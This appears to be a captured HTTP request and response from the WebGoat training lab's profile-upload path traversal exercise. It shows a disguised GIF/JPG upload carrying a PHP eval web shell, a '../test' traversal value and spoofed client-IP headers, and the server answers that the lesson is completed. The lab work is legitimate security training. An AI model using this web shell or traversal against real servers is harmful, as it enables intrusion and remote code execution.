 Pretty Raw Hex \n
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------341036210917030186204219805886
9 Content-Length: 657
10 Origin: http://38.147.173.118:8080
11 Connection: keep-alive
12 Referer: http://38.147.173.118:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=hPMZdbkFXJ7VkKnu8GzGalWi7jvW6FZPQLIFVBO7
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Priority: u=1
19
20 -----------------------------341036210917030186204219805886
21 Content-Disposition: form-data; name="uploadedFile"; filename="1.jpg"
22 Content-Type: image/jpeg
23
24 GIF89A
25 <script language="php">@eval($_POST['attack'])</script>
26
27
28
29 -----------------------------341036210917030186204219805886
30 Content-Disposition: form-data; name="fullName"
31
32 ../test
33 -----------------------------341036210917030186204219805886
34 Content-Disposition: form-data; name="email"
35
36 test@test.com
37 -----------------------------341036210917030186204219805886
38 Content-Disposition: form-data; name="password"
39
40 test
41 -----------------------------341036210917030186204219805886--
42
Pretty Raw Hex Render OneScan
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 04 Jul 2024 02:06:50 GMT
8 Content-Length: 193
9
10 {
11 "lessonCompleted":true,
12 "feedback":"Congratulations. You have successfully completed the assignment.",
13 "output":null,
14 "assignment":"ProfileUpload",
15 "attemptWasMade":true
16 }